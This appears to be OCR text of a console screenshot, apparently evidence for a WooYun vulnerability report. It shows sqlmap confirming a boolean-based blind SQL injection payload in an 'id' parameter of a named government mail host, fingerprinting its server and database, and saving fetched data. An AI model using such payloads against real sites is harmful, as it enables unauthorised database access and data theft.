 管理员: sqlmap
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5246=5246
---
[12:19:38] [INFO] testing MySQL
[12:19:39] [INFO] confirming MySQL
[12:19:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: MySQL >= 5.0.0
[12:19:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail.nlkdj.gov.cn'
[*] shutting down at 12:19:41
www.wooyun.org
D:\Python27\sqlmap>